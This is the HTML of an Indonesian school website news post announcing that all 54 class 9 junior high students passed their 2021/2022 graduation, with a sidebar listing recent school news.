	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="5398" class="elementor elementor-5398 elementor-location-single post-9683 post type-post status-publish format-standard has-post-thumbnail hentry category-berita">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fce6c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce6c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78155e7" data-id="78155e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4be144 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4be144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c58a9a3" data-id="c58a9a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e273c0c elementor-widget elementor-widget-shortcode" data-id="e273c0c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aioseo_breadcrumbs]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-577ab54 elementor-widget elementor-widget-text-editor" data-id="577ab54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff; background: #000; padding: 5px 8px;" href="/beta/tugasku2/category/berita/">Berita</a>								</div>
				</div>
				<div class="elementor-element elementor-element-dd84b05 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd84b05" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Kelulusan SMP</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-92ae58f elementor-widget elementor-widget-post-info" data-id="92ae58f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-27d6992 elementor-inline-item" itemprop="author">
						<a href="https://www.tugasku.sch.id/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tugasku					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3440a93 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.tugasku.sch.id/2022/06/16/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										16 June 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-00c5882 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										7:30 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7db6b8 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.tugasku.sch.id/kelulusan-smp/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8346c9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f8346c9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on telegram</span>
							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a61ab1 elementor-widget elementor-widget-theme-post-content" data-id="1a61ab1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>TUGASKU-SMP, Rabu, 15 Juni 2022, berlangsung pengumuman kelulusan siswa Kelas 9, SMP yang berlangsung di ruang serbaguna sekolah. Acara dimulai pukul 09.00 dihadiri oleh semua guru, siswa kelas 9 dan orangtua siswa via Zoom.</p>
<p>Alhamdulillah, dalam keputusannya, yang merupakan hasil dari rapat dewan guru sekolah, yang dibacakan oleh Pak Imron Rosadi selaku Kepala SMP,  bahwa 54 siswa Kelas 9,  tahun pelajaran 2021/2022, dinyatakan lulus 100%.</p>
<p>Selamat untuk ananda angkatan 17, selamat menempuh jenjang pendidilan berikutnya. Semoga semua tantangan dapat dijawab dengan semangat berprestasi. Tetap menjadi generasi jujur dan terhormat!</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone  wp-image-9684" src="http://www.tugasku.sch.id/wp-content/uploads/2022/06/kelulusansmp1-300x169.jpg" alt="" width="651" height="367" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/06/kelulusansmp1-300x169.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/06/kelulusansmp1.jpg 624w" sizes="(max-width: 651px) 100vw, 651px" /> <img decoding="async" class="alignnone  wp-image-9685" src="http://www.tugasku.sch.id/wp-content/uploads/2022/06/kelulusansmp2-300x169.jpg" alt="" width="651" height="367" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/06/kelulusansmp2-300x169.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/06/kelulusansmp2.jpg 624w" sizes="(max-width: 651px) 100vw, 651px" /></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ddacf elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="18ddacf" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/jakarta-smart-city/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Jakarta Smart City</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/kelulusan-sd/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Kelulusan SD</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-497e5f8 elementor-widget elementor-widget-post-comments" data-id="497e5f8" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kelulusan-smp/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tugasku.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' name='build_id' value='comment-form-csrf-8l5i2+NSnA1O4UKozNbOAMfclWGtr0lWwExbaGKlge4=' /><input type='hidden' name='wp_nonce' value='862cf93dc6' /><input type='hidden' name='csrf_token' value='7UH/wr/KPQa4RsgRZp7cbP0OxLouf/j699u00kL4giQ=' /></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613ca40" data-id="613ca40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4bbea elementor-widget elementor-widget-sidebar" data-id="bb4bbea" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "855";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "171";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" class="td-image-wrap " title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.53.41-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan">Mencintai Alam: Belajar dari Bumi dan Lingkungan</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T06:02:09+00:00" >19 January  2026</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:24:05+00:00" >12 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:34:24+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T05:39:05+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" class="td-image-wrap " title="Outing ke Aviary De Hakim" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outing ke Aviary De Hakim" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251212-WA0017-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" title="Outing ke Aviary De Hakim">Outing ke Aviary De Hakim</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T02:39:20+00:00" >13 December  2025</time></span>                                    </div>
            </div>

        </div>

